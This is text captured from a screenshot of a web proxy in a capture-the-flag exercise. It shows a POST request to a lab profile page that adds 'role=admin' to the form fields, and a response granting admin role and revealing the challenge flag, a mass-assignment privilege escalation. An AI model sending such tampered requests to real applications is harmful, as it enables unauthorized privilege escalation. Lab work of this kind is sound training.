 Request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: 103.97.125.56:32114
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Origin: http://103.97.125.56:32114
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:32114/profile.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=13f177e752076d31fb8917eb76710cc5
14 Connection: keep-alive
15
16 fullname=admin&address=123+Wonderland+St&phone=123456789&role=admin
Response
Pretty Raw Hex Render \n
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Profile
</title>
17 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css"
18 </head>
rel="stylesheet">
19 <body>
20 <div class="container">
21 <h2>
Welcome, admin
</h2>
22 <p>
Your information:
</p>
23 <pre>
User Details:
24 Email: alice@example.com
25 Username: alice
26 Full Name: admin
27 Address: 123 Wonderland St
28 Phone: 123456789
29 Role: admin
30 Flag :
31 CHH{M4ss_4ss1gnm3nt_D4ng3r_a2cac1db5fc2860ff68ec821fcfacd04}
32 </pre>
<div class='alert alert-success'>
Inspector
Selection 55 (0x37)
Selected text
CHH{M4ss_4ss1gnm3nt_D4ng3r_a2cac1db5f
c2860ff68ec821fcfa
Request attributes 2
Request query parameters 0
Request body parameters 4
Name Value
fullname admin
address 123 Wonderland St
phone 123456789
role admin
Request cookies 1
Inspector
Notes